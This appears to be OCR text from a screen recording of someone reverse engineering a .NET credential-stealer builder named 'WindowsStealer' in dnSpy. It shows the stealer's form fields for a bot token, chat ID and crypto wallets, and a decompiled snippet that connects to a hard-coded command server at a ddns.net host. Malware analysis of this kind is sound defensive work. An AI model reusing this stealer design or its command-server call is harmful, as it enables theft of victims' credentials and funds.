 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
WindowsStealer (1.0.0.0)
WindowsStealer.exe
PE
Type References
References
Resources
{ } -
{ } KeyAuth
api @02000002
encryption @02000003
json_wrapper @02000004
Login @02000005
{ } WindowsStealer
Dev @02000006
Form1 @02000007
Base Type and Interfaces
Derived Types
Form1() : void @06000038
build() : void @0600003B
button1_Click(object, EventArgs) : void @06
button2_Click(object, EventArgs) : void @06
button3_Click(object, EventArgs) : void @06
Dispose(bool) : void @06000042
Download(string) : void @06000039
Form1_Load_1(object, EventArgs) : void @06
Get(string) : string @0600003F
InitializeComponent() : void @06000043
SendMessage(string, string, string) : bool @
textBox3_TextChanged(object, EventArgs) : v
botTokenTextBox : TextBox @04000026
btcWalletTextBox : TextBox @04000028
button1 : Button @0400002E
button2 : Button @0400002F
button3 : Button @0400002D
chatIdTextBox : TextBox @04000027
components : IContainer @04000024
ethWalletTextBox : TextBox @04000029
label1 : Label @0400002A
label2 : Label @0400002B
label3 : Label @04000031
label9 : Label @04000025
numericUpDown1 : NumericUpDown @040
s : TcpClient @04000023
Url : TextBox @0400002C
Program @02000008
Form1
youhacker55_backup_real1", "youhacker Stealer");
191 base.Close();
192 Process[] processes = Process.GetProcesses();
193 foreach (Process process in processes)
194 {
195 bool flag2 = process.Id == id;
196 if (flag2)
197 {
198 process.Kill();
199 break;
200 }
201 }
202 }
203 try
204 {
205 this.s.Connect("fuckyoureverser.ddns.net", 5000);
206 MessageBox.Show("[+] Connected to youhacker server", "Information", MessageBoxButtons.OK,
MessageBoxIcon.Asterisk);
207 }
208 catch
209 {
210 MessageBox.Show("[-] Server Down", "Error", MessageBoxButtons.OK, MessageBoxIcon.Hand);
211 Application.Exit();
212 }
150 %
Analyzer
WindowsStealer.Form1.s : TcpClient @04000023
Assigned By
Read By
WindowsStealer.Form1.build() : void @0600003B
WindowsStealer.Form1.Form1_Load_1(object, EventArgs) : void @06000040
Used By
Uses
Analyzer Locals
De Detect It Easy v3.01
C:\Users\admin\De...
dnSpy v6.1.8 (64-bi...
5:08 PM
2/12/2023